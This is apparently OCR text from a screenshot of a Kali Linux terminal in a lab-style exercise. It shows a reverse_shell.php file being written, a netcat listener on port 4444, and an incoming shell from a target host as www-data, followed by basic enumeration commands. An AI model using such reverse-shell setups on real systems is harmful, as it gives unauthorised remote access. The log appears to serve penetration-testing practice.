 Shell No. 1
webdav - File Manager
09:27 PM
Shell No. 1
File Actions Edit View Help
root@Kali:/# nano reverse_shell.php
root@Kali:/#
root@Kali:/# nc -lvnp 4444
listening on [any] 4444 ...
^C
root@Kali:/#
root@Kali:/#
root@Kali:/# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.105] 42152
Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
05:21:51 up 3:28, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vagrant tty1 - 01:56 14:46 0.06s 0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /
$ cd /usr
$ ls
bin
games
include
lib
local
sbin
share
src
$